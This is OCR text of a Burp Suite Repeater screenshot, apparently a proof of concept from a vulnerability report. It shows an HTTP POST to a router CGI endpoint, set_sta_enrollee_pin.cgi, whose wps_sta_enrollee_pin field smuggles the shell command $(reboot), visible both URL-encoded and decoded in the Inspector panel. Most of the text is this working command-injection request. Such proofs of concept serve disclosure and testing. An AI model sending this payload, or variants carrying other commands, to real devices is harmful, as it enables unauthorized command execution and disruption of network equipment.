 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.131.9:32768 HTTP/1
Request
Pretty Raw Hex \n
1 POST /set_sta_enrollee_pin.cgi / HTTP/1.1
2 Host: 192.168.131.9:32768
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 111
10
11 wps_sta_enrollee_pin=a%27%24%28reboot%29%27b&
html_response_page=do_wps.asp&
html_response_return_page=do_wps.asp
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /set_sta_enrollee_pin....
Request query parameters 0
Request body parameters 3
Name Value
wps_sta_enrollee_pin a'$(reboot)'b
html_response_page do_wps.asp
html_response_return... do_wps.asp
Request cookies 0
Request headers 8
Inspector
Notes
Done 0 bytes
Event log (2) All issues Memory: 212.5MB